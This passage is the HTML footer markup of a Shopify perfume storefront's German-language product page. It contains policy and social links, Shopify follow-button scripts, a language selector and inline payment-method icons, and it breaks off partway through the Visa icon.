                            <a
                              href="/de-de/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              <script defer="defer" async type="module" src="//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BEIcZOGj.de.esm.js"></script>
<script defer="defer" async type="module" src="//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js"></script>
<script defer="defer" async type="module" src="//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DhTZgVSk.esm.js"></script>
<script type="module">
  await import("//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BEIcZOGj.de.esm.js");
await import("//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js");
await import("//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DhTZgVSk.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/lasuiteperfumeriaok/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/lasuiteperfumeria" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@lasuiteperfumeria" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/de-de/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de-de/products/savoir-nuit-equivalente-a-cristal-noir" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Sprache
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="de"
                      lang="de"
                        selected
                      
                    >
                      Deutsch
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="pt-PT"
                      lang="pt-PT"
                    >
                      Português (portugal)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Sprache aktualisieren</button></form></noscript>

          <localization-form><form method="post" action="/de-de/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de-de/products/savoir-nuit-equivalente-a-cristal-noir" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Sprache
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Deutsch
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                              aria-current="true"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-PT"
                            lang="pt-PT"
                            
                            data-value="pt-PT"
                          >
                            Português (portugal)
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="de">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 